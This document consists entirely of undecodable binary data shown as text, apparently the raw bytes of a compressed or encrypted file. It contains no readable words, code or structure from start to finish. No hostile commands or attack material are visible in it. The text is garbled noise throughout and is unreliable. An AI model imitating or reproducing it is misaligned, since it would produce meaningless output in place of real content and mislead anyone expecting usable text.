�z�W�k=�m��Q�}.z_���ي﷮�B�_���b��J���dw�#�MJ��LG؞�"��?}�I[�s�� t2���ː$��z��B�ɦ� �|�qaQ:1���C��	|J���Nik��ae���]��m���?�m�Ӎ3"�	p:fW�OV��������T=@���{D�HL&��{�'�ü����"G�6!_랊�D05M�Ny�Wb�+b��y>յ�.��ɴ��;�`;*ɨ$mO���xIV�ԖM���俒�@�0ً�כ�D����N+�`�M�`� kE�KM�����fQW�����턧�@�²y/e��n�8!���~��}�	�1ׅ?���u�v/:��=���lǇ��:pL�R��@l�ë�$�� ����G	'�N�"��Z�0��U�=߱�/N����[�y,����x'`Vr�N˨X��ne�+��;�E���8�h�C�`z�4H�~�±t%	�����_��nFk���[�X8�8ʓ��Frqh��2����e ���3иY�}��+y۠��HE������|�9>�2aBl��*D��<E���!E�yz� z���>D��4����f�.��t���{�?��1@C Zx.̱�ny�o�{9�������'�!�uչ���%q�nl�T��
Y�e�0o8D�)��P�[(�Q���a�7��(�+Y�l�(">�vV�Pİ�Nތ���-1|q>]�Qd��DW�R�D?2j</��+�y_y�1�C*�b�'��J�w��lR���JӀ�����zhS���2 h����>M�U��,��]zi�5��^S���L�_!-�
�Ew8^5��t�YQ%E�Y�t-����n�W��Ȼ�������q�j��m2�}�n�a�3��/��9kz�J@Q�r(v�9���)�}�ȁ�1�n$ޕ�%�U��U�(Au�%Pt�I�Xj����o�m�"jp���M����t�^�G%K?b`��v'm��U�ꔹl�7�6��IEN⨠���`��RP(��oX�f���r�t��T��c�Ғp0�l��c�i�?���s����c%�e��v�sz�$`qc�\� Ӧ#p��(�v�����P�
������O#p�v�H.�i���s8?K�%��|�����5䃩�*�-��R�yT�������W����[����2����
��]�Z_�E�2���{	D��ա��IY/���oﺊ�2۔Y!-I������mN�@�-ao�,
8��?���X)g�N�y<�w%�UZ������:)�� J�u@�闕�9}��}
��m8'V*Rb��)�b}!Wu ���,�Ǻ]�i+U���� a�����`����)���f��ԭT߁�L�N-�b%�0������i����gʆr���vB�II6/d?e�,���{��y�Z�s����=u��"P��^o��y�+
m��ߺ�'B�f��@h
�§�ity�ڇ��ٱ��)_YA�0�c��p��o�,��tRL1�h{�� ���a��[v%`i�G�|�:�x�j���a�H���-�	,\~����P�rDVt`ܤ�b�,}h3P�4�.���!��SxM{'�I᫸�"�j^��?F/�{�B�J����`�<"�+�n@mѰ���k���w;�t�s�ik&U�8HCr�BĨ��2���eHN����{�4S0aw��=0���;t0�*o.��p2����<�$�.E����P�f�$��)����eKf�z1n���n��>�i��"0L��	_���V�2o�`(��������Z��zaۏ�.�7  ޤ������O
Vsݺ\"W�3K:���G1�;g����G&m���</ǉ$�jgMe� h�&�pi.�eӖ�>��4�_B����+��}�s�~�t�;-V�j��GWe�'�w%��6T+���!+3Һ�)wT�0�;��W���̝�.u��Db�Τ�W]67#x��ɒ%@��ؔe%5���'�R>�Ig�f�J�,�5�7	$$n�7��IApc�\����r���X�
|]��诮�_4T��Y���v:�5�2�,��l��J=�0�ф�{Ix�U�M�(Kq"�X�SiD�E��������r��DBq�#@s�_(եL
���:@ߕ���s���� �Mn�=#�H��+ u�J���$!��4d��ywUZ�YNG�1�o����K�����Rh^��.�S��LR �������mD�����^aa���&O�rg��������m��a�c�n� ���s3���G��.KE	9w�y�׸���*X��(	���#�5`NW�؆L�d#i4��
��Y<�Z-�b@�1M��-L����'v�F,�_[]JTzZ|.\���=�Wa�.;_�S���9��Q��>#�	9{��Ck ä�Y�sV�Z�_3  ^��G���}�*݊�2��a�w�*�r�Y��M�{|�����ͬZ�`DUv�j`�����<�`�I������[q�X�/�#궾cSE����#��YK�m��3#�}���Lq��Uޫb�t�<�0��� !�U����4r��.r�n�΍���/6���.�~���ϔT�,Oy���\��]�P�'�T���N05~��7��@(~7��U�5�S�����H�`Q�o��� �[X��Eh����h����6MR�z;�,�!6�B�GOdp��������C�����FR#f��E��¡+�d��qBm�m4ߗ�����6�y�"��5�V��N�>��wM��А����1E��W����6����ϔ�M��G�ºT'}�b��H�[0�F�oTX��F�b\����Np�N�:����r�L/u��h,%1Y�/�S�#w����e����UL~4��^���T�3�}hW3r�g�D5Q�@JJ�&!�UČVѶ��l�K��A�*-�(���8#����;��ểȼ~q_@�g宛�yw����߻Vz����;��S�a1|T���,f��lY���8T{#E<��@����}2��:ÔA���'@iO�F���n�+��P�j�B�LΖ'��L���.�n�c���p�=٭6�I�.ǜ��A�(`� U�B������A��K��м^��AA�ϳ��(����*�\b?���NX�%�L�:~�my_Y��� �Q�Y��Hǳ��!�l"�c�sU�q�~.4�?�,�o��&6Bg�f�~�l�M�6�x(J�8���`���ȱ�9�]�
��[�I��dr��Fxm2������S�k�����W�)O�?e՜TJDFB��;�b%!5������*����=h6�}��Ø�_]x�Z95�!�{A׵y]��zE��{9�H�ޅ�'�	���$}���S��^)Ż���Ni8�
L҃hi9���7���v[�?ǵB;�<�����p��9H�����A��ːx�A!˨Ǔ�U٪�?x�{����HG�j�vnR�9�74�F�щ}d���T����n�^�wRW���<g����ǖaM���%�"�9��?��5B�����H��"轪D��5�?[$��q�ʮ}��7�� �]^���Cva��Y;q��A�D M��¶�,���T��%$�N���_�۬Hf���u� T��4�<a��u֣0�jy�q�~m��L��.gm-�'�,	�xԐ�_�K���w����"K�浹��f)�/>-�{tT�c��:	B!'�^��L�������Z�,a�°�]��_ߐ�v�~D�]�=@E1om)���ڂ�!�m�_�Jh)�����XA�h�џ��-&�Y_ŵ1ي
���J5D�o�cNn1��>�X���ic!KЃ���n��+�T�u}v�!zDv��^��r��(+Ub>Z8�!&Z!@��B�KD�1r&�G"�E�_#���ü��~u��> �9Ԉ
;=�L�.�Q����Ӂ�!gn(�OVq�����S��6��pe��  ֽj4����HB*��1��6e(����Tq�XZ�s<T��Y�|:-g������#dI6KzL�6D����ˁ�{</����f�<k���R���a���Μ��m�s�̎�O���� �\*���o��hR�S���$�+|���i{*�!�����Y5i����C^��%w^�?�����|�"�)������t�g�C'rՒϷ�Ɩ@)��=�KX	��(r�ߚ'�+���<5��X@�3#i����	_`r��!�Tm1`T�?
�pÈ ��E���L��Q%h<9�`�&2�F�d|ͪv��u���y��PW����f�����_Li�\�~2��H���=�s�Al��(�t����ݛQ�Q�BWҤ��g_|���	R��7AN��!�D�)8�J9����4�Ym�	2�"䜭�i���E]PSΊ��>�!�k�@�y!�w��	�sy\;���8��}p�	���e��Ay�
>�[|��xz�W{��]�a,�T�6;��kP����D��Ӣ#���J��Ⱥ��TI���#���h�|#��f^E�s�m�|z� �W+�r�_��}���4�nC�������(�r��<K����]�]�&�rB��ix>�O�o*Q��Ȋ�O���M�!�2��YF�{�{EfOy$6�+�3B3  ~I�c���!a�R��Ib���殾�G�����5���W65}���o�^��oD�b�u!�����
��}�,�� bd�*)��f��<{��nС�L$��a��z�0�����#�	;��@X+[��n�AY4�;�EJ�6-��^�D(�b+3��F�˷�4e���{ ��o�����&6�O��{�E���^B�U�D��)�x{ >���u�*|BX)7���_V5p����c����^��USt�����r���=�{k::s�j��>�ͽO�����f��"�@���n�/��M�9���q��4�`5H�E�H]"�" }��Z0J��~_���*��9+���pWpO�����
�\!n#/yl+�z}s�6�Hń��9��;�y���ܑ�ՕƸ\�-us�����(ď��nܴ2#��C�Y�-=M�jK���W����]�lhz�����%5���Kg��=H�3�䥙�E��#׻..�I� �/ɫU�]/�\!ʟ����N7��,�-��G,��J�k�H�wׇC^�ƷVж��5t��ȖMs/��iq@jӕ��o�hї'>	I�'���r��ˎ�E�]���Ȧ�����9�J(͕�@t�'OL��p �(g_�T��Օ�F�%'a��BRR5>����<Ћ��K�i�Pq:� ��&��Ä��k6�$U����bi�&�TR�����3 *���fCH�=�Rc�X����OW0Ljkk������iI�م�E��:��H�6� ��&ƽ<r�U��I������_�ck����=<�y�r=l%�P����<~��V����F�XE>w���4Ka G�E3�;�h{����E�z��8��RM>v�N#�N��g�jNܰ�f�x�Z�o�#��.k%<bQ��A���X��&	xtW��Cv	=���^��
3�H�C�l�r�#q��'k���\)��pWO�����R�J�.[�0ͺ�0<�M&_$��P�q���*g��Iw��:�ߡ3�I-_�K7b����a�]��Y�&e��ɡD��R��j߮�"�c1�6��'�V]�(���hk�!���t1�c<�j�3��� ���Z��]`��Fm�n�a�����èQQ'k>O�>s��U�xW��s��i,�����`��ؗ�L����	����L��t��h��={��C�iX­�d*�b��?e`�O!{刹@���0�C��a�xS�Wy؋��|�E��d%���	�A�7�8�ul1��ۙ2���c��0�ￃ㵮��ʎ6d�A^�(���|�Y����"<d�2�NִvC+낇QyY���N��(�6���#
��/�J�[��?��P
��B!��"7,�
�� �OХK|�w�.��v(d�j |�ߏf�K��N\n>SXv����aL�2�U������~���]P��Bu�=�86�P��t�cڿgֿoa�;�Ģy��f���0�k�j��F������C���x��#>����8D���x�ޛ���U�껁Y8�7y.	W_��!�)�|ϤR#M=o�s��)����M�'e-ޭj;OpYzEL�[����7a�(�ް���}�F	�$A��!�a4�AX3	�����Uՙ׏�?�|��Q@vSt(��h�H���ѫ>�ȅ#(�>8Kc4�8aE;�Qច��	����A��.c�T�q�^�S�����&VDzO�Ef��~����~i.�Jj|�%�+�Uʻҟ"�)c;_䓉�[�:�	��8����>Y.��H}�j 9��a͖��)�Y>13���:-�)�Sx�~�R�՜{�K�t�,ꎃ�~^���_Yb��|�O ��}r>ԉ,vx�V�K�������_'�C���kG;K���b�;}&Hk����m��GG�n�Qx����[_�P�|Mo�m\i�iF�c�m>b���Rh�.��͒)�J7�j����͢[��s��]S���D�Vl }�˯۳��Y�_}��tMQ����b�ѫ��tN	C�~�`#U���� 0VW`��Ɗ�7k�V�ƺ�I�n���h��-�bpS��De�^�����C�o>Cw�( ��Б9:a��uku;�:0>���6�4m6��t)襁|�~d�0B4�ǃk�FdyM�mc��731����_����Q4F]�p'_��� �6^�bV}�B=J�u�nRN���LՍ#��g�1��iU�@N%Җ`s��w�da�9�f���\bc�>����A5�v4�g���F�g��A�+.�Y*D�a�źW�>�3�>K�꡸R�e%'��_-,0r\22���%|�?�+�N���2��U���i;�Pq��2�6j,��O�Waf��U͍��ߦ!�����s��\��XwܡE�k=�	.��%�IB�� ��O�AJ��&F'���x��ֻ�=ī��d��U�ʶ�8�]qhh6��lN� {+{�*4�>��o�萿0A��GYw��<Ŭ���B�C�+���;��vWR������a��ia�Sc��5���d�O���v����M~����IY�Ba'0�uGѝ��,���!R��{a(�/ٛ2B��Ao|lF�IM�@�7��(���W���s��;P֮H�+���r�3)q�U���k�0�`	_��rH�<�(���2�,V�*�zb�T+R�����ߋ��[�X���)�v�^0����
T�M��O"W#9s��uª�`�?t	�d�)LOi���C�wjeI�Fq�<���!���2V ��G#��+}�˦a,���S�ǆ�[�1�[YIP�W{�S)�Ug<��K��A�.bş��^=�����
KR����
؍M\J���k:�y!��3��]�4	�l9��,�����Ō�-8�l�I~Q�a�95.�+K�3'�m%28 X$#u���Ϩ?1rIK�S�K��d�6�v7C��mO�hK�5�#��� �?ȣ�Ӱ��p��?�20t"��R�"\�{�)o@�PW�c ���,/�͕�@��"�����҆��0!&fK@D�J3��U�<����<+-��
�����3��F�C��$�X!����\�>���&ʮg�[ .�C[�?�0��o��j��1�)N��2��S�?�ڕK[L�
1/
���@k�-��OvR"�mG)�Y�?��q3�6ɱ6��6�(��� ��\|Z�"5����U���$�be��<����9�¾A��\�����vm\!7Xm�������&��������uU������+Z�oHj�J�4\��[i!U06s9����o�뼰v��o:I(D�R1ً
��\4K��CXq$C��G��X�6ۚA�N����ܙ�V�ݜ1!?;�[��p}3`UMy�}�GU��Qoc#�6]KϪ�X*�UV �A�8�ĺ=ȸk��Bq�"��UN��8����Y�x�N���03��a~h��m�t���3S԰�e����Nk+�[�~�A�}ҳ��Q
�"vQn�T�@}hdk�0pu7�7ޭl��T�������p�D�^�b9�]�~
�:��T�Ķ�֕���ڀC�*�6#Z5F8}���
�0!�Kd?�gW+*a٠M��&�n����6mh�;p(�;F�6���լ�MB���ҡe���M�2��Mf3���������_(�̗>�%?f�`M�t���`_����E�w�B�;,��uŅ���I�A�-}�oa5��ݐo����Y�fӬᅲ�5Y�����t�s��%+<���ɥa  �?�:Gy-֞_v�����L���{ ;nx��=��z�ߺ.7D����T8���=-J�s���W�E3�}	��w�I��PYt����v�AC�j{�+f�۵	K�;�IP6�IAs�)�b�]  ��М��{<)�p�ˋ�������p������O��r���`�\�/� w4�j�"���K8�ֹ�Y����c����^��EFh���� s�J��J�˄�)�P���|ͣ?��O�P��U�'��+Џ67�t�mxg���N�.g�R	t�㲟����~���4�'�xqV���b���|��P�
����k|@#�T�{Rno�����n��N��m7ѩ����&����A�!���f6��"���2(����Ԟ1u5Bɰg	�A9��0'U�B��?Hau�l��\y�+J��A�w˅�B��N�$na0��1rYabƻK!�G�5X{�Ce\?XGT�/��oR�,ydh?8w�.F�cM��z&��R?a��NlnO�I��]�AG���]f,\y,c�+��':�)�2V�'��{�Y��8d��Ny���l��Q��l��RȢlEW�ya�9/�uϹF�Hq:��Jkjq�ZtS�W�׈�̷0j�)?}w5��=7&K�h|�^i|U-G�LhSޜ�ݪ%+��MDJ��M�f�M��Z@gY���K�I�{{π@F�M�?��yjK-n��c���)Q��<��ꐻ�ӼnB�e�Ȣ"� s���F�V�ػ��7�X��dw��f��(>߆c0f������P�!�����|G�6�Qzr����P.G`"F�La��׭y�IY&+t*@wu�d��������(�Drdmg��9n��_P:dX�����dI.��X*����J��;���1�M�.:-?,�k:��h-�.AU[�m�r�H.I8ko�מVqn��7�M3�R\RXy���%<K+
]8�̥Qp���R����Ah�^���ZX���E޻\�����Y�����C�d���2�X0� �b��Z�2���O�zP��ߋ�o.�0�������5��T�(vݸ����01�I���0���ӳa�F��I�k��b�4V�Ͱr2��U�NT�e"�y�{f���p�{�R��섇u*Bϼٳ����0ٸ_"]� �5�j��Eͻ�4�q�p�?>��^�5��Tu��,N��6E�W�6�F���po�0}��N�%�9S����2G�c����a��%��z���	0l}#_���P���~@��`5������c��M�
����'<JJ��|�W�;���i�Y�*C���"*����I�� �]kY�>��z�V�SE��v{������xqr��������7�W�=D����(�~��n���B�N��h�ol���R���t�Y�����A�u��q�ou� Um!Y���=a�����Ȗ*��1W�w^�%/��ӤU��80�X�1��];�"��L�P���̲��d�����c�PZ��dw�&i�9�K�� �ъn���5'~��~��g@kP��~ix�v��Kޟ���C&�"i�Y0[<����h��Ys�QG�r �S9�t�mp����a�;ob��}�}mL���+��Y�{mw� �df�L����*�|���S�nFVgP*���+U�G8�X!{Ǩ�+���^%:���]K�*�C�/��K� �_��X��-Lt�Φh����C0*�R�ĕ�:���}+}��A9/;�����k%�<GFà�R!��(h�]!o�Ƅ|�}���sa]�"�ٛ�L�!"��!V��#	��
�=B�@��Ud��!���� *(����Aw�0��fG�,Fx@g�E�*c�._4V�t(K�K���Q�;R(�FY�!�'F?SҘ^�f���6Y��������m�a�g8Z]�kgr�D���@?ծ8�7�_D�1U�2��؃���[

�>~�����o�r��4��`���#q�Ѫ�3�H<���1)�藿f1�x+�A�(p��ϙ�.��9��-`���Ut���î �)�)b�w�[�b��X���*ۯc�E`�S������a&�?�Z�Z} ][�=����ѐ3̛�Ta����l�	��}+C�%fk�d�Y��#;�v�Cco�������RO�7r�磨^V�g����^�������Ԋ�ՏcX��1Ft�y��=�ng��"/B��fi��-��uV���^�9�	��v�dt�f��G�X��?��\L�F: �c�ոA9�r��ɧLT�������0^��i��xl��*�Iwf����|��C��x�����"���P��X��9��}X��1��qvb*`Y�X��8�\*!Ҩ��u%@�&]Kj�5� =S�^Ƨ;��󼿉��BDfqI 0������nZ�Iэ�6;4��6�/Ge��6B�XB�$��e]7�zƈ$.��qm��U݂����>����<���(~�R�}^":��,���M�1܈�Èm2��;o�lÚ��ED,G�@��1gr��x6][��F�ᢚ^20�&{s����"�4D�l�f��n������[�)��	��B����Fъl
�E�h�䩱�%��<j�D3e�����\� ,ϗ��?���-��l�h���D��-\t�����9���:+��D�E,Y�0�N�0��}��:`�}3GC���������Ca�)���zҳ�I�!aq�:
���9����d9~�p��Q��9N�hCI�֢h�A����մ%:'dFo�R��_�MC.m���i�X-	����$[z�c��Y�<'�3(qM2  -P�z��)��k츛⏞���Ϙƿ��	m�U�)��_�S��Qx`��m'�6��%I�
��������70��M�7�[�'�f�k"2�#g,����;�����H9J�-	��	b�99���uj���z�d�I�j_"=�h���4��)w=�Ow;�v���k%�Y�WF�z�L�f%5>Ϡ#`rF�����ڙ�6�L(�T���%��"�9�ywÆA�����**(�x����#������G2'�ӣ`�rh�����1x:cȞ@��Z�����5*�'�y
9�ĘA����!w�G����
V\�[ă4�q@Wr�ؑq�3bp��|ű+�}H������5�m�RԻ�r�7\϶�䒇�d�Z��2�i`@�8�)�NK,���bsA��,P�C�"2��'��3�3	�Dߍѫ��wf�}�L��#�S��ϢIMqʔ�b�ܦ¼������4�}PЕӗ��A����EH7+�Y�?rp��է9�ǿ��D�����x�A�g���B�Z����(������Q7��"�zu؉��
v�0��d�`y��A7w����Z����o��b���or�!�'�H�&a�ЮgǦ<5�!�)��rn##^���Η�Te��KYv6�<� n\ޔ0�`'�$�*�B���d��YL�g��"��(��
�Wq'3>2��}��+8�eܐ���|G�y]��Gb!�p
i������+���fB�{'Oi�@��7˫tp&o�@�i��f��*�s��Ǌ�Qi/X�=��Z���Mt��v��|����P�{ﭓ�+BA��6�H�S�6_��؏��(��@�N
..��ѭ��]�V���Z{�<@�q�0�BY��Vk�u�qE�T��ܺ��t'�5����ޑ���B��������'iGh,�!��n��k_\�_[�w��[�	(��g�����jW��+��n������e�2Mq%1w��b���3OB����ʏџ�=��#�-�/%���-;�3��^���I���]5���� S���#�i^�j@�k�1�6fE�{U(nd ��n��h^e:b@>D
���=�6�7���$�Zw�R흅W��1�|C�<�#�o���������g�i�
�"�!}_X�4^q���{j2B�/��Cё�]���C~�UN�ݷ�V��ly�k�S�X���9�U����9藌P�Ƙ��g�<��a̦�'�����I"��dW)��ݵF����~7�Bۤ)z(U�B��:�Z�_ߢ��K�3��d��{�?.�D8�Gl>��(�b�!1�q_B�xmx2!�EEH��@�J�UO.o��7���A8�C�䵼	�oد��l�A�p������Ȳ�3�L4�u�~+���Q�|�\Uh�P�kn��ʢ�QQ��bV��ؚ���N���[�����Z*��~�w�Tc��0\er��}Y���.�r���Vt�ǀ���zL9V�5)�����c-��G!�:�p��<��`�����9e��ST�� ���w�S�,\Ͱm_,k���Ddv�;7A��
�[d�R\b1j3����ҵj�ѹ�0���շT���'�8���T��]1�t��<������>.}!u��RC�U}�o� �:�Z�@3��%z*yW�;��M�\}�2��Ai��^�Z-�;t��������+�{?���,�'W�����1k81���w>��kE�w/�9�m:������]!R�������e��8�s��wBt}B����	Ć����f�� H��7�q>��qn�\+]��%G�{�^f�{w��,s:����~X/R��vF|^���þ��x���3�ň7�@�{#F/�ّ�t�������A?�_l���W�iA���=��q�z�Bpp��`x�%Eb�f~�L?w>���(V}��i�]$�)��x@�	�v�9G;
��I��\����h؞�}����㟀�ݴϟU��f�8S�3ՁJQ�"��S`���6�,'\^r�W8F#�s��-�ř椪����M���n�GK�ل�n�����6�˽�V���{/,��%�(�b'plz7���NYzn2��1���"��%x;��%� �����z7�}�u#*��e��j�	/w��-�=;�u^$�f׾z�nO���M{�q�O|`��ERB�LKs�3���
�74 �lQ�٬����R����W3Z�vmک	`����=��؛1�#���/l	|�l�YP�밦-�c�擖BS<3�*�z]bۍ�ʴl?2n���H��LQxw��ژ�\�Λ�59<��AGQu�����h���ë�U������+0_�b�P�V	��?��N�M=�Tkh�[Z[-�,���o�aUb�_!����(~+���b�Q��}ʺ�DIC��75R=�X@d�GE�6�@,�k����Y�p�[	�B; r."��EsK��̠��\yV�M�����[-��Js%��L]=��dSNK�P$ڻ����č�+�$�ʩV�i��?M|�Ec�9��i߹�ꪙ:��L�\�{������[D���ԃ��5^�dN~[g��G�ٚ�CI �r�����a���rw�ma�)u�ݭ���A�������VX���"�rwTAi�m_�0y���e��wqY3��'k����I��M�׈ۥKxw�4���޸��c���,�e�M��V�w�,���~e[�� Qqu��Z�͈�g��9��W�Q���.'�^Ƌ�K:qO:+���'��'�WX������,��&MqV�,�(�
������O��e�T�!sf�cഀ`�L�ԉ�L��x�d�����r�Ί,s T �9��M� N�J얎�jcRP�C�_݇�@�l��E^�Ms�C
3����\>E�٧��fb�.����(�J��������`�蝜�$�3ݝG<�V˓)��`#�jl;�H�@ϩ���7GTk]�����������j��;����� ��[��x>Y>�b��6��o7�5b�ړcR9s��=|Ԕ��Mg��uz���l+[�l��-NP�'���9r�b�<X�|����ؑ����AB-j�vV���q�I��m�r��w�e?rbz5J�b�!�D9l/��Z� �H���CpZ��1�D�$dz/�y߬Y��8��Wd�))B`#.AL뉧YR6���N?ZP�a�)�i���q� 9@w�	�RBs���^�;�0�����.ُQ
��-�,"n�V�I>/RL� ��wd篢�l�� <"C�>��/�p@��<�o�:������k)D+nZ�����4U��6(Y����%H$4v�������3'Y����Us��+k a�rUѩ�~�b��;�>Q���ڽ�G��u菬9p�si��������:TH���^�m��|����Fx^�[4O@�5���(j]#Z�1���,�9�]�נĘ��yL�m�fCվ�I�T�2�Q���^E�����1vt�z���Ϥ��۩�-��S�9n��v�M�0�1BP�vߵ"`6�����Yl��x/�N�i�Uߣ�=~�Jp^2�_�љ����C0 >�F��K�w ;e-�As�n�T��-�S��9�}��Nq�`��ffnx,����.)@V2��8��R�ã)�Ó!qb4��	}�o�����t�7���Q����j�μs�u�е���M�HD��֑�̱^�x/��C���2��\�t'�1�����(jO��ʽc@�y��ܾ����	ݱh���#O�|S�(c�W�3k�?��;�ʙ��Jdg
� �:,Ŧ�(�D��Bi�ȼ�sfn>��=��!�=�|ݧ,чz�#��� �I��U٩��Q�/���s%��){L�]6� <�bO~��)çJ��>K�6�ta�_#Fy�rX�f0dW�cJ�����|}�w}�~l�I�$+�1�ܾ�p#���P@I4P��ȋ�&u�j��E�&��؊����j���Qӳ.�_�ߨq{pA;��بq�,1�^�� �V��hm�
��8�g�?Rl���^p�D�d*��B�����X�`}�5�p���ցg�TQ�(��/��x��[��J�`�J�u	�(a�9qT5��S��g���:�)����V����D����7ў��u >���ӑO������&uJ�;��@�NI. ��+)SiU���A^Y�"Ho�֢\��Ӌ��i�6�J���k�/@�����~FnF�<]-2��X O" �'�3K�d�ǣ-���q78S����$��b�@<�3���?��o�;�y݌�Z'L�@�f��~'G�v@�q4 ��1���{Z��DP���ɐ�l9��� �NEZ�a,���w���?vb=�DCacGp&����2��!���v�=�*P8\��s�{���$�ŏɵ�Әϫ�����,�i�i�HA4Ѧ+!QǪ����͸���yVY!�%8jͯp���<A!����/�z�sJ�ŕ��Y��0}����W1�,�bE�KҨ���J���
�����swܿ����vr�ګ�U���P�[�4mM9���d����9ݳU�?uKÊ!Οm_T�uƀƾ	�ݥ�^uE��2��D|�P�pM��	���d�(���:"39��
�{#�H�Ϸ�lJ8W.GP���!G�V��#<Լ��#������M7�)V�b��帼hU#��Z���:�p�>�I�H�77������+E�m���p.��Pݸ�F	��]H�7'tܻ$ѿrz���į��Nd�p)-A4w�LS��Qa��'��Ĝ+��v�V��4����$\D.j4O�p�iXy0��#��pC��4�CD���EM�c2��6�F�o��i�ƑW�{z��$�61	t*�=b�C��v��d��A��d�B��3Y�^M̅�?�$X�FFU^w�����^e�A��K�S��n�G���G	48x�섐���od���V��J�\;"_Nڼ	��9I۷wyU+��u`3��B�>��J��i�s��P�#SC��!v'�90�4�ve�	����SS:pé���殯��Q�P�Nb��nh���֞��:�P��
-�����@���뮧7SD�9Qk�R6,5u����Pb��Cd��Ɉ|G�n��N85S)�uv��O�+U�xI��5t\8���I���ݥ�n����\m��-�`z=�;����X�[�Y6#��L�*��ѥ�Eq*F���f�l7�fZ-��{T���*��QyԪ�y�W�Ռ,���)zgkgLxf:���k�Rw�ژ-!���x]�Q0�L��di���#�is绘�j��ô0G:M��� wd}N�|�B_�F�m̷됽�:���8Eo{r�mx��Jd]���w�(>q����c@�N����#�M�א��S$"����� %#P�'7<��g��N�<Y�>�!D	��p�<H�,���X3��g�`�X��Ƶx���O�������a.c����}a
@WZ��5ޖ�Tym�d����ϯ("Z[���_�$̱9�Ŧ��
�"�����������;2u�3G,�K8������9�b�^��2���fBg�B���i��q-����+`��:6UEG?2�X�j�В�j�`o�a]�g�������K�^�9'>]��M�]�C�����,1:�'�ח��l��ݑݳ´�=`��m�w���_�D��*� ûAw=Y������&��z�9�R���`�7i��?���˾��FnxT�]����L�m0U��ybꣲM���4ũ��̣��ܬ�q�e%3)n�&ҳ�F�^lr�-ʈiſ�]�{"g�]��̫���������� M��~���&RkX��-���)?�i���E��#B�;���[\޲۔p�8�����;"t����z��2\��	[ފ�`(��e� 臯{GL�@!Q�qϪJ���z���0��sI�5�.2�E�(��}^~����ֹ���L~��;TDz%��*������_�]�ex8��P�����K�3�?>S�k�+����ࢬ���d�tJ3�3K;��ż��\I�6^\��;U%��X��[�<����k$��3�^,���@��ǧyO����m��qǴ�j3I'�F�K�B�5��\������ ��R]�$A�W6U�^���B�7�9���F�\�r����H�a��W|y1s����F�^���p��k|%)66\��٩��ȟ;/~!_M}�H0i
�b�8p�Y��ίW��)3�,g�j�蓎�w�J��Jhi�΁�i$� L�Ivs]�q��.�?���B�WSv@O8!U�\*�F�Cޡ��>��}��K��:��H0t�w�(�Ø��͠R>�i����ѡ�0�g{�|~�3U���͸� IJ5���/�j�ѧ��F?�y>b���8v ��������U�0�kg�sM����[��m��2-n�H��C||hc���@����=ɞv�zc��1��ݬ"5��Ny�@��1�w���>`ا�:�h��� �'`$Iہ��В���@\XW�97b��,-��uF�ǎ*pY5<>?���Fy��Ke�k�7�U�zT�M��f�ڳ&U�w����/�Mt���5BV���|d����JP����A��(qFp�D�D�5���͟>kOa�Q�
y�4�ڥ 2��2�,���R*������G
��pk�)���NG��[C}LS�]�9tj��&���'�v����0v�3&���l�V�eA���-ox�F��\xW�ː ���֨g��̚H0�t����*��q ���Zo1ʇ,݁��_$���P�P*qp<Q��=XJo���o�d��l�jU�ﶚg�-�)�y��5.��i�S ~i<KP��5uR�1c�/7�
ݲ3i�е�]f9A�X�0�j�fdH�i8M��ů|P�R�7ۢ����B(�#�I}�,O��^~$�̡b��|̒�4��O�����H?�����1�v���~�r��+��
V��{ ������Ni|L����F�/]h�S���΍�HvZX�#�ϳs���x��Э5W���{�!L��~v-���o�;L2JQ���d� �e��/��+�_l&�E"[̃d��~�#�1I��Q�#1�a� �Ou|��&����j��>�nY�7�1�Zl���|q�i7�@Bď@��]?�W=��I�'!��.В{N��]Jt�Z���� ��D������B�u� o���}�ưa�8�8���GiNͣ;�S-�&CRrӦ FM�p&�t� �[֎�cN)&Ҡ{o���J�☑�KZ�ޡ��G���"8 ���D��ԥڢxF�Ìhk�Չ��G���u��~����|%yq\+���,�IvM��yz�v_�{�]!��Bő�n�;w�O��Y��hg�������M���:����@v�>F�8���N�!��2�!�t�?=��+ܞ�S[4�Gz�;��.�DU��W|�[؂�e���i���O+��|�.��3DGO=�}�c:��׳��� �s��0\���y����Q���n�ʕR������Ww��֎|p����7��AB_�N?H����k[��{��=R�&�m�+��/n�H8�4�;^#F��ď=���|�)�
WUs,<je �xoҊ��i�]�,>jHe"��ʔ��j�chO���ID�z�"�x��=A��>�.2\iC	r���C�h�'m�4�#�&x����&'H9-�����X���P�x��46��+��k���hv��=���ZCn���A�\�u���%*>�d2�rޕ�G]/�د&d�\�IAw肹C���]Z=&�`ݞ�w+D�-�/�r�*�pp�J`�'a^�d�סm�^*�Ms�	B�#f�5���W�������p�TG7��W�����_�@�ē��[c���}��묿�Oz�.ڄ�9�u���P�������ci��u���E=��\;��v֋_��@H�5e�y�+�Ү	;	�˜�� ��[�\J:&1�j���iii
��#���ux��j�6�S��_�ìt�z�'Q�|g�<WQ�~���՛�Ӣ��P��|�9/����pn��t��G��o�ȣ���pO����_�+�l ��uah���y�uX��M��`�X��,~�϶js��Q�y�ޑ^Ƕ��z�<���Ƶ�X�Hv�]�8����ڃ����ӵ�e�ܐ'X��9�#)��U�Vp�Nxdޜ��tl��*N/�H��t��5H9����� ��3�q���vd�>�2%��d�zG��Iچ���I�o��Vs�#��8� ����e�:�v�Bb)��A$E`�=?r�C6]�ᇫnޝ޶Ji��xFb�����6f�j �L:S@�U3��]ߕN~D|+U�<��r��K9�̳3d`��N#�L���/jR�xt[M�h��k��A��X	���,��%��Dbd��%�|e�j���e&K�w�؉��Dn-|�?��"ߌ�$xo��;B��P�*��6���!{G1�����{�\��D�;P��lQ�Z��7�z�����t�6PG5�#i��W$;��t=�(�����|��/�aۑ�M$���g�kZ�0z"�p?4�z.}DN�A��X�3 ?� Al�(�}P�.@"�I�����W����<iy�<fN�L1�܀O�<<��q>5���A��d�8Sb������1FO�5E�7���DQ�~�Q={��T.2��~/9��]�`T��'���{*&J���?X����`|:b&�^�[8nzZ�KQe��M�!���TQT�z�ޮr���4�j�ݖ�Jd�9�Fn�\᥎i�P�I�N�N��A��ܢ��7��󻌗'�]�>���Wo
*��0Z�e�8|,�o�������{�T�{z�P�b}�%�69��+4��J� G�l}��c���aV�T��g"���}~�qL.)9�:�D�Y�S���� �X��Ʊ��1����͐&��Ѫ�s��
